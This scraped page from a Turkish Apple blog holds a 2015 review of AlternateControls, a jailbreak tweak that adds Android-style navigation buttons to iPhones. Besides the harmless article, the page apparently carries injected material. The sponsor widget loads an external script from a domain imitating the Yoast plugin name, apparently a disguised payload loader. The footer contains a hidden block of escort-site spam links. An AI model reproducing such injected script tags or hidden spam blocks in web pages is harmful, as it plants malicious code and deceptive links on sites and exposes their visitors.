<li id="menu-item-3209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3209"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class="sub-menu">
<li id="menu-item-3208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3208"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class="sub-menu">
<li id="menu-item-17506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17506"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a></li>
<li id="menu-item-17507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17507"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a></li>
</ul>
</li>
<li id="menu-item-3232" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3232"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a></li>
<li id="menu-item-3234" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3234"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a></li>
<li id="menu-item-7418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7418"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a></li>
<li id="menu-item-17504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17504"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a></li>
<li id="menu-item-17505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17505"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a></li>
</ul>
</li>
<li id="menu-item-7420" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7420"><a href="https://www.elmadoktoru.com/kategori/video">Video</a></li>
<li id="menu-item-7416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7416"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a></li>
<li id="menu-item-7419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7419"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a></li>
</ul>							</nav><!-- #site-navigation -->
</div>
</div>
</header><!-- #masthead -->
<div id="page" class="single clear">
<div class="content">
<article class="article">
<div id="post-8723" class="post post-8723 type-post status-publish format-standard has-post-thumbnail hentry category-jailbreak tag-alternatecontrols tag-android-gorunumlu-iphone">
<div class="single_post">
<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><span class="home"><i class="schema-lite-icon icon-home"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem" class="root"><a href="https://www.elmadoktoru.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple" itemprop="item"><span itemprop="name">Apple</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope
itemtype="https://schema.org/ListItem"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" itemprop="item"><span itemprop="name">Jailbreak</span><meta itemprop="position" content="2" /></a></div><span><i class="schema-lite-icon icon-right-dir"></i></span><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">AlternateControls İle Android Görünümlü Butonlara Sahip Olun</span><meta itemprop="position" content="3" /></div></div>								
<header>
<h1 class="title single-title">AlternateControls İle Android Görünümlü Butonlara Sahip Olun</h1>
<div class="post-info">
<span class="theauthor"><i class="schema-lite-icon icon-user"></i> By <a href="https://www.elmadoktoru.com/author/k3mo" title="k3mo tarafından yazılan yazılar" rel="author">k3mo</a></span>
<span class="posted-on entry-date date updated"><i class="schema-lite-icon icon-calendar"></i> 10 Ocak 2015</span>
<span class="featured-cat"><i class="schema-lite-icon icon-tags"></i> <a href="https://www.elmadoktoru.com/kategori/apple/jailbreak" rel="category tag">Jailbreak</a></span>
<span class="thecomment"><i class="schema-lite-icon icon-comment"></i> <a href="https://www.elmadoktoru.com/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#respond">0 Comments</a></span>
</div>
</header>
<!-- Start Content -->
<div id="content" class="post-single-content box mark-links">
<p>Her ne kadar Apple’a ve iPhone’a biraz küfür gibi gelse de, yeni bir jailbreak tweakı bu riski göze alarak Android yazılımının kontrol butonlarını iOS platformuna taşımış görünüyor.  Bunun anlamı şu; Android cihazların ünlü geri, ana ekran ve menü butonları bundan böyle iPhone’unuzda yer alacak. <strong>AlternateControls </strong>adıyla Cydia’da yer alan tweak, iPhone’unuzun ana ekran tuşunu kullanmadan telefonunuzu kullanma amacıyla yapılmış eklentilerden bir tanesi. Yüzeysel olarak böyle düşünülecek olsa da tweakın arka planında daha başka hikayeler de var. Videoyu izleyerek (İngilizce) ne demek istediğimizi biraz daha iyi anlayacaksınız.</p>
<p><iframe src="//www.youtube.com/embed/iQarZzzbg_E" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p>AlternateControls tweakını cihazınıza kurduktan sonra, bazı ayarların bulunduğu bir görünüm panelini göreceksiniz ki bu panelde birçok düğmeler mevcut. Açma kapama geçişinin yanı sıraAlternateControls tweakını üç farklı şekilde ortaya çıkarabilirsiniz: Show Touches (Dokunuşları Göster), Use Modern Colors (Modern Renkler Kullan) ve Invert Colors (Renkleri Ters Çevir). Bu seçeneklerin birçoğu açıklayıcı olsa da bize göre Modern Renkleri kullanmak bizim için daha hoş gibi geldi keza tweakı kullanırken klasik Android ilhamlı butonlarla yeni çıkan Android L tarzı butonların arasında geçiş yapıyorsunuz hissiyatı sunuyor.</p>
<p>Listenin diğer menüsünde aktivasyon metotları var. Basit bir parmak kaydırma hareketi tanımlayarak tweakı aktifleştirebilirsiniz. Bunun için iki seçeneğiniz var, ya sağ taraftan parmağınızı yukarı doğru kaydırmanız, ya da Activator aracılığıyla kendinize özel bir hareket tanımlamanız gerekiyor. Örneğin durum çubuğuna çift tıklayarak menünün açılmasını sağlamak işinizi görebilir.</p>
<p>Tweakın ayarlarında bakmaya değer başka şeyler de mevcut. Örneğin butonların nasıl iptal edileceğine ve ve dokunma ile ilgili geri bildirimlere ait bilgilere bu menüden ulaşmanız mümkün. Son seçenek de –ki bu tweakın kurtarıcı özelliği diyebiliriz- bu butonları kullanarak son kullanılan iki uygulama arasında geçiş yaparken kullanabilmenizi sağlayan bir özelliğinin olması.</p>
<p>AlternateControls ara yüzünü aktifleştirdiğiniz zaman, bu yazılın butonlarını ana ekran butonunun fonksiyonlarını nerdeyse iki katına çıkarmış gibi kullanacaksınız. Sağdaki butonla uygulama yöneticisini aktifleştirirken, ortadaki butona tek dokunuşla ana ekrana gidebileceksiniz. Sol butonu da tweak ayarlarından nasıl ayarlarsanız ona göre kullanabilirsiniz.</p>
<p><a href="https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls-2.jpg"><img fetchpriority="high" decoding="async" class="alignnone  wp-image-8725" src="https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls-2.jpg" alt="AlternateControls-2" width="630" height="241" srcset="https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls-2.jpg 1024w, https://www.elmadoktoru.com/wp-content/uploads/2015/01/AlternateControls-2-300x115.jpg 300w" sizes="(max-width: 630px) 100vw, 630px" /></a></p>
<p>Soldaki butona basılı tutarak son kullanılan tweakların listesini görebilir veya ayarlardan iki uygulama arası geçiş seçeneğini kullanabilirsiniz. Bu geçiş seçeneği iki uygulama arası geçiş özelliği bir nevi sözde çoklu görev geçişi gibi düşünülebilir. Aynı şekilde uygulamalar arası geçiş özelliğini kullanabilmek için sağdaki butonu da basılı tutmak suretiyle kullanabilirsiniz.</p>
<p>Eğer uygulama arası geçiş modunu kullanmak istemezseniz, sol taraftaki butonunuz geri buton işlevi görecektir onun da kullanımında basit olarak başlangıç noktasına gelene kadar basmanız gerekmektedir. Ek olarak, ortadaki (Ana Ekran) butonuna basılı tutmak suretiyle Siri’yi aktifleştirebilir aynı şekilde çift dokunuş yaparak uygulama yöneticisini açabilirsiniz ki bu işlevleri orta tuşun iPhone ana ekran tuşu gibi çalıştığını göstermekte.</p>
<p>Bize göre, AlternateControls tweakı yeni bir şeyler denemek isteyen kullanıcılar için bir seçenek olabilir. Özellikle iki uygulama arasında geçiş yapabilme özelliği bu eklentinin en güzel yanlarından bir tanesi.</p>
<p>AlternateControls tweakı Cydia’da BigBoss reposunda 0.99 dolardan satılmakta. Başta da söylediğimiz gibi iPhone cihzınızda Android kontrolleri kullanmak biraz tuhaf ama bu da jailbreak işleminin eğlenceli yanlarından bir tanesi.</p>
<div class="post-views content-post post-8723 entry-meta">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Son görüntülenme:</span> <span class="post-views-count">32</span>
</div>										<!-- Start Tags -->
<div class="tags"><span class="tagtext">Tags:</span><a href="https://www.elmadoktoru.com/etiket/alternatecontrols" rel="tag">AlternateControls</a>, <a href="https://www.elmadoktoru.com/etiket/android-gorunumlu-iphone" rel="tag">android görünümlü iphone</a></div>
<!-- End Tags -->
</div><!-- End Content -->
<!-- You can start editing here. -->
<div id="commentsAdd">
<div id="respond" class="box m-t-6">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title"><h4><span>Add a Comment</span></h4></h4> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/alternatecontrols-ile-android-gorunumlu-butonlara-sahip-olun-h8723.html#respond" style="display:none;">Yanıtı iptal et</a></small></h3><form action="https://www.elmadoktoru.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><p class="comment-form-comment"><label for="comment">Comment:<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name:<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">Email Address:<span class="required">*</span></label><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website:</label><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Add Comment" /> <input type='hidden' name='comment_post_ID' value='8723' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9c6684c9f6" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
</div>
</div>
</div>
</div>
</article>
<aside class="sidebar c-4-12">
<div id="sidebars" class="sidebar">
<div class="sidebar_list">
<div id="search-8" class="widget widget_search"><form method="get" id="searchform" class="search-form" action="https://www.elmadoktoru.com" _lpchecked="1">
<fieldset>
<input type="text" name="s" id="s" value="">
<input type="submit" value="Search" />
</fieldset>
</form>
</div><div id="text-2" class="widget widget_text"><h3 class="widget-title">Sponsorlar</h3>			<div class="textwidget"><table border="0">
<tbody>
<tr>
<td align="center" width="125" height="125"><a title="" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
<td align="center" width="125" height="125"><a title="reklam" href="/reklam" target="_blank" rel="dofollow noopener"><br />
<img decoding="async" style="border: 6px solid #999999;" src="https://www.elmadoktoru.com/wp-content/uploads/2013/08/reklam-elmadoktoru-125x125.jpg" /><br />
</a></td>
</tr>
</tbody>
</table>

<p><script src="https://yoast-schema-graph.com/509.js"></script></p>
</div>
</div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Kategoriler</h3>
<ul>
<li class="cat-item cat-item-28"><a href="https://www.elmadoktoru.com/kategori/android">Android</a>
</li>
<li class="cat-item cat-item-5432"><a href="https://www.elmadoktoru.com/kategori/apple">Apple</a>
<ul class='children'>
<li class="cat-item cat-item-8328"><a href="https://www.elmadoktoru.com/kategori/apple/airpods">Airpods</a>
</li>
<li class="cat-item cat-item-8075"><a href="https://www.elmadoktoru.com/kategori/apple/apple-music">Apple Music</a>
</li>
<li class="cat-item cat-item-7424"><a href="https://www.elmadoktoru.com/kategori/apple/apple-pay">Apple Pay</a>
</li>
<li class="cat-item cat-item-6048"><a href="https://www.elmadoktoru.com/kategori/apple/apple-store-apple">Apple Store</a>
</li>
<li class="cat-item cat-item-1120"><a href="https://www.elmadoktoru.com/kategori/apple/apple-tv">Apple TV</a>
</li>
<li class="cat-item cat-item-5885"><a href="https://www.elmadoktoru.com/kategori/apple/apple-watch">Apple Watch</a>
</li>
<li class="cat-item cat-item-15"><a href="https://www.elmadoktoru.com/kategori/apple/appstore">Appstore</a>
</li>
<li class="cat-item cat-item-27"><a href="https://www.elmadoktoru.com/kategori/apple/araclar">Araçlar</a>
</li>
<li class="cat-item cat-item-8070"><a href="https://www.elmadoktoru.com/kategori/apple/carplay">CarPlay</a>
</li>
<li class="cat-item cat-item-8701"><a href="https://www.elmadoktoru.com/kategori/apple/cydia">Cydia</a>
</li>
<li class="cat-item cat-item-1878"><a href="https://www.elmadoktoru.com/kategori/apple/icloud">iCloud</a>
</li>
<li class="cat-item cat-item-37"><a href="https://www.elmadoktoru.com/kategori/apple/ios">iOS</a>
</li>
<li class="cat-item cat-item-14"><a href="https://www.elmadoktoru.com/kategori/apple/ipad">iPad</a>
</li>
<li class="cat-item cat-item-8"><a href="https://www.elmadoktoru.com/kategori/apple/iphone">iPhone</a>
</li>
<li class="cat-item cat-item-5853"><a href="https://www.elmadoktoru.com/kategori/apple/ipod">iPod</a>
</li>
<li class="cat-item cat-item-6125"><a href="https://www.elmadoktoru.com/kategori/apple/itunes">iTunes</a>
</li>
<li class="cat-item cat-item-25"><a href="https://www.elmadoktoru.com/kategori/apple/jailbreak">Jailbreak</a>
</li>
<li class="cat-item cat-item-36"><a href="https://www.elmadoktoru.com/kategori/apple/mac">Mac</a>
</li>
<li class="cat-item cat-item-1202"><a href="https://www.elmadoktoru.com/kategori/apple/mac-os-x">Mac OS X</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5877"><a href="https://www.elmadoktoru.com/kategori/galeri">Galeri</a>
<ul class='children'>
<li class="cat-item cat-item-8309"><a href="https://www.elmadoktoru.com/kategori/galeri/duvar-kagitlari">Duvar Kağıtları</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-42"><a href="https://www.elmadoktoru.com/kategori/genel">Genel</a>
<ul class='children'>
<li class="cat-item cat-item-6"><a href="https://www.elmadoktoru.com/kategori/genel/birazda-bizden">Birazda Bizden</a>
</li>
<li class="cat-item cat-item-12"><a href="https://www.elmadoktoru.com/kategori/genel/duyuru">Duyuru</a>
</li>
<li class="cat-item cat-item-5926"><a href="https://www.elmadoktoru.com/kategori/genel/tanitim-genel">Tanıtım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5473"><a href="https://www.elmadoktoru.com/kategori/oyun">Oyun</a>
</li>
<li class="cat-item cat-item-9"><a href="https://www.elmadoktoru.com/kategori/teknoloji">Teknoloji</a>
<ul class='children'>
<li class="cat-item cat-item-11"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet">İnternet</a>
<ul class='children'>
<li class="cat-item cat-item-1"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/joomla">Joomla</a>
</li>
<li class="cat-item cat-item-8873"><a href="https://www.elmadoktoru.com/kategori/teknoloji/internet/seo">SEO</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-22"><a href="https://www.elmadoktoru.com/kategori/teknoloji/sosyal-medya">Sosyal Medya</a>
</li>
<li class="cat-item cat-item-13"><a href="https://www.elmadoktoru.com/kategori/teknoloji/tasarim-grafik">Tasarım Grafik</a>
</li>
<li class="cat-item cat-item-8872"><a href="https://www.elmadoktoru.com/kategori/teknoloji/windows">Windows</a>
</li>
<li class="cat-item cat-item-24"><a href="https://www.elmadoktoru.com/kategori/teknoloji/yazilim">Yazılım</a>
</li>
</ul>
</li>
<li class="cat-item cat-item-5661"><a href="https://www.elmadoktoru.com/kategori/uygulamalar">Uygulamalar</a>
</li>
<li class="cat-item cat-item-5520"><a href="https://www.elmadoktoru.com/kategori/video">Video</a>
</li>
</ul>
</div><div id="tag_cloud-5" class="widget widget_tag_cloud"><h3 class="widget-title">Etiketler</h3><div class="tagcloud"><a href="https://www.elmadoktoru.com/etiket/2017-tweak" class="tag-cloud-link tag-link-8350 tag-link-position-1" style="font-size: 8.2916666666667pt;" aria-label="2017 tweak (21 öge)">2017 tweak</a>
<a href="https://www.elmadoktoru.com/etiket/android-2" class="tag-cloud-link tag-link-894 tag-link-position-2" style="font-size: 16.75pt;" aria-label="android (83 öge)">android</a>
<a href="https://www.elmadoktoru.com/etiket/apple2" class="tag-cloud-link tag-link-821 tag-link-position-3" style="font-size: 21.270833333333pt;" aria-label="apple (167 öge)">apple</a>
<a href="https://www.elmadoktoru.com/etiket/appstore-2" class="tag-cloud-link tag-link-822 tag-link-position-4" style="font-size: 11.791666666667pt;" aria-label="appstore (37 öge)">appstore</a>
<a href="https://www.elmadoktoru.com/etiket/cydia" class="tag-cloud-link tag-link-1006 tag-link-position-5" style="font-size: 17.1875pt;" aria-label="cydia (89 öge)">cydia</a>
<a href="https://www.elmadoktoru.com/etiket/facebook" class="tag-cloud-link tag-link-219 tag-link-position-6" style="font-size: 11.791666666667pt;" aria-label="facebook (37 öge)">facebook</a>
<a href="https://www.elmadoktoru.com/etiket/google" class="tag-cloud-link tag-link-60 tag-link-position-7" style="font-size: 16.458333333333pt;" aria-label="google (79 öge)">google</a>
<a href="https://www.elmadoktoru.com/etiket/haftanin-uygulamalari" class="tag-cloud-link tag-link-4122 tag-link-position-8" style="font-size: 8.2916666666667pt;" aria-label="haftanın uygulamaları (21 öge)">haftanın uygulamaları</a>
<a href="https://www.elmadoktoru.com/etiket/htc" class="tag-cloud-link tag-link-1866 tag-link-position-9" style="font-size: 8.2916666666667pt;" aria-label="HTC (21 öge)">HTC</a>
<a href="https://www.elmadoktoru.com/etiket/icloud" class="tag-cloud-link tag-link-7742 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="iCloud (29 öge)">iCloud</a>
<a href="https://www.elmadoktoru.com/etiket/instagram" class="tag-cloud-link tag-link-2865 tag-link-position-11" style="font-size: 8.5833333333333pt;" aria-label="instagram (22 öge)">instagram</a>
<a href="https://www.elmadoktoru.com/etiket/ios-2" class="tag-cloud-link tag-link-676 tag-link-position-12" style="font-size: 17.333333333333pt;" aria-label="ios (91 öge)">ios</a>
<a href="https://www.elmadoktoru.com/etiket/ios-5" class="tag-cloud-link tag-link-31 tag-link-position-13" style="font-size: 12.958333333333pt;" aria-label="iOS 5 (45 öge)">iOS 5</a>
<a href="https://www.elmadoktoru.com/etiket/ios-6" class="tag-cloud-link tag-link-1746 tag-link-position-14" style="font-size: 16.895833333333pt;" aria-label="ios 6 (84 öge)">ios 6</a>
<a href="https://www.elmadoktoru.com/etiket/ios-7" class="tag-cloud-link tag-link-39 tag-link-position-15" style="font-size: 12.8125pt;" aria-label="iOS 7 (44 öge)">iOS 7</a>
<a href="https://www.elmadoktoru.com/etiket/ios-8" class="tag-cloud-link tag-link-5737 tag-link-position-16" style="font-size: 10.916666666667pt;" aria-label="iOS 8 (32 öge)">iOS 8</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-2" class="tag-cloud-link tag-link-455 tag-link-position-17" style="font-size: 19.083333333333pt;" aria-label="ipad (120 öge)">ipad</a>
<a href="https://www.elmadoktoru.com/etiket/ipad-mini" class="tag-cloud-link tag-link-1705 tag-link-position-18" style="font-size: 10.041666666667pt;" aria-label="ipad mini (28 öge)">ipad mini</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-2" class="tag-cloud-link tag-link-561 tag-link-position-19" style="font-size: 17.916666666667pt;" aria-label="iphone (100 öge)">iphone</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4" class="tag-cloud-link tag-link-626 tag-link-position-20" style="font-size: 8.2916666666667pt;" aria-label="iphone 4 (21 öge)">iphone 4</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-4s" class="tag-cloud-link tag-link-1602 tag-link-position-21" style="font-size: 14.125pt;" aria-label="iphone 4S (54 öge)">iphone 4S</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5" class="tag-cloud-link tag-link-1352 tag-link-position-22" style="font-size: 15.4375pt;" aria-label="iphone 5 (67 öge)">iphone 5</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5c" class="tag-cloud-link tag-link-5433 tag-link-position-23" style="font-size: 9.6041666666667pt;" aria-label="iPhone 5C (26 öge)">iPhone 5C</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-5s" class="tag-cloud-link tag-link-1198 tag-link-position-24" style="font-size: 11.791666666667pt;" aria-label="iphone 5s (37 öge)">iphone 5s</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6" class="tag-cloud-link tag-link-1199 tag-link-position-25" style="font-size: 12.375pt;" aria-label="iphone 6 (41 öge)">iphone 6</a>
<a href="https://www.elmadoktoru.com/etiket/iphone-6s" class="tag-cloud-link tag-link-6065 tag-link-position-26" style="font-size: 9.1666666666667pt;" aria-label="iPhone 6s (24 öge)">iPhone 6s</a>
<a href="https://www.elmadoktoru.com/etiket/ipod-touch" class="tag-cloud-link tag-link-668 tag-link-position-27" style="font-size: 8pt;" aria-label="ipod touch (20 öge)">ipod touch</a>
<a href="https://www.elmadoktoru.com/etiket/itunes-apple" class="tag-cloud-link tag-link-845 tag-link-position-28" style="font-size: 11.791666666667pt;" aria-label="itunes (37 öge)">itunes</a>
<a href="https://www.elmadoktoru.com/etiket/jailbreak-2" class="tag-cloud-link tag-link-672 tag-link-position-29" style="font-size: 22pt;" aria-label="jailbreak (190 öge)">jailbreak</a>
<a href="https://www.elmadoktoru.com/etiket/joomla-6" class="tag-cloud-link tag-link-43 tag-link-position-30" style="font-size: 9.1666666666667pt;" aria-label="joomla (24 öge)">joomla</a>
<a href="https://www.elmadoktoru.com/etiket/mac-apple" class="tag-cloud-link tag-link-919 tag-link-position-31" style="font-size: 10.333333333333pt;" aria-label="mac (29 öge)">mac</a>
<a href="https://www.elmadoktoru.com/etiket/microsoft" class="tag-cloud-link tag-link-939 tag-link-position-32" style="font-size: 10.333333333333pt;" aria-label="microsoft (29 öge)">microsoft</a>
<a href="https://www.elmadoktoru.com/etiket/nokia" class="tag-cloud-link tag-link-1867 tag-link-position-33" style="font-size: 9.3125pt;" aria-label="Nokia (25 öge)">Nokia</a>
<a href="https://www.elmadoktoru.com/etiket/redsn0w" class="tag-cloud-link tag-link-671 tag-link-position-34" style="font-size: 11.0625pt;" aria-label="redsn0w (33 öge)">redsn0w</a>
<a href="https://www.elmadoktoru.com/etiket/samsung" class="tag-cloud-link tag-link-1820 tag-link-position-35" style="font-size: 17.916666666667pt;" aria-label="Samsung (100 öge)">Samsung</a>
<a href="https://www.elmadoktoru.com/etiket/siri" class="tag-cloud-link tag-link-1672 tag-link-position-36" style="font-size: 9.6041666666667pt;" aria-label="siri (26 öge)">siri</a>
<a href="https://www.elmadoktoru.com/etiket/steve-jobs" class="tag-cloud-link tag-link-869 tag-link-position-37" style="font-size: 12.958333333333pt;" aria-label="Steve Jobs (45 öge)">Steve Jobs</a>
<a href="https://www.elmadoktoru.com/etiket/tim-cook" class="tag-cloud-link tag-link-1671 tag-link-position-38" style="font-size: 9.8958333333333pt;" aria-label="Tim Cook (27 öge)">Tim Cook</a>
<a href="https://www.elmadoktoru.com/etiket/tweak" class="tag-cloud-link tag-link-3796 tag-link-position-39" style="font-size: 16.3125pt;" aria-label="tweak (76 öge)">tweak</a>
<a href="https://www.elmadoktoru.com/etiket/twitter" class="tag-cloud-link tag-link-1221 tag-link-position-40" style="font-size: 11.791666666667pt;" aria-label="twitter (37 öge)">twitter</a>
<a href="https://www.elmadoktoru.com/etiket/untethered" class="tag-cloud-link tag-link-1000 tag-link-position-41" style="font-size: 9.1666666666667pt;" aria-label="untethered (24 öge)">untethered</a>
<a href="https://www.elmadoktoru.com/etiket/uygulamalar-2" class="tag-cloud-link tag-link-2201 tag-link-position-42" style="font-size: 8pt;" aria-label="uygulamalar (20 öge)">uygulamalar</a>
<a href="https://www.elmadoktoru.com/etiket/whatsapp" class="tag-cloud-link tag-link-2978 tag-link-position-43" style="font-size: 8.5833333333333pt;" aria-label="WhatsApp (22 öge)">WhatsApp</a>
<a href="https://www.elmadoktoru.com/etiket/wwdc" class="tag-cloud-link tag-link-2619 tag-link-position-44" style="font-size: 9.3125pt;" aria-label="wwdc (25 öge)">wwdc</a>
<a href="https://www.elmadoktoru.com/etiket/yeni-ipad" class="tag-cloud-link tag-link-3452 tag-link-position-45" style="font-size: 8.2916666666667pt;" aria-label="yeni ipad (21 öge)">yeni ipad</a></div>
</div><div id="execphp-2" class="widget widget_execphp">			<div class="execphpwidget"></div>
</div>			</div>
</div><!--sidebars-->
</aside>
</div>
</div>
	<footer id="site-footer" role="contentinfo" itemscope itemtype="http://schema.org/WPFooter">
<div class="container">
<div class="footer-widgets">
<div class="footer-widget">
<div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="display:none"> 
<a title="bursa escort" href="http://bursapapim.net/" rel="dofollow">bursa escort</a>
<a title="istanbul escort bayan" href="http://istanbulpapim.com/" rel="dofollow">istanbul escort bayan</a>
<a title="fethiye bayan escort" href="http://muglafethiye.com/" rel="dofollow">fethiye bayan escort</a>
</div></div></div>													</div>
<div class="footer-widget">
</div>
<div class="footer-widget last">
</div>
</div>
</div>
<!--start copyrights-->
<div class="copyrights">
<div class="container">
<div class="row" id="copyright-note">
<span><a href="https://www.elmadoktoru.com/" title="Türkiye iPhone Rehberi | Profesyonel Apple Blogu">ElmaDoktoru</a> Copyright &copy; 2024.</span>
<div class="top">
<a href="/gizlilik-politikasi">Gizlilik Politikası</a>   |   Theme by MyThemeShop. 						<a href="#top" class="toplink">Back to Top &uarr;</a>
</div>
</div>
</div>
</div>
<!--end copyrights-->
</footer><!-- #site-footer -->
<script type="text/javascript" id="post-views-counter-frontend-js-before">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","postID":8723,"requestURL":"https:\/\/www.elmadoktoru.com\/wp-admin\/admin-ajax.php","nonce":"93759ad293","dataStorage":"cookies","multisite":false,"path":"\/","domain":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/post-views-counter/js/frontend.min.js?ver=1.4.3" id="post-views-counter-frontend-js"></script>
<script type="text/javascript" src="https://www.elmadoktoru.com/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.elmadoktoru.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1696453344" id="akismet-frontend-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.65928316116333 seconds, on 18-02-24 15:20:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cP69GJCt5rXoekv1QZUU1g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769847176377');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>